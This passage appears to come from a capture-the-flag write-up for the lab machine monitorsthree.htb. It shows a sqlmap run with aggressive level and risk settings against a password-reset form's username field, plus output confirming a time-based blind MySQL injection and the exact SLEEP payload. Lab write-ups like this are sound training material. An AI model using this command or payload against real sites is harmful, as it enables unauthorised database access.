 └─$ sqlmap -r reset.txt --level 5 --risk 3 -p username --batch --threads=10 --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:32:54 /2025-01-14/
[20:32:54] [INFO] parsing HTTP request from 'reset.txt'
[20:32:54] [INFO] resuming back-end DBMS 'mysql'
[20:32:54] [INFO] testing connection to the target URL
got a 302 redirect to 'http://monitorsthree.htb/forgot_password.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 9614 FROM (SELECT(SLEEP(5)))cxzW) AND 'UQWL'='UQWL
---
[20:32:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:32:55] [INFO] fetched data logged to text files under '/home/kscorpio/.local/share/sqlmap/output/monitorsthree.htb'
[*] ending @ 20:32:55 /2025-01-14/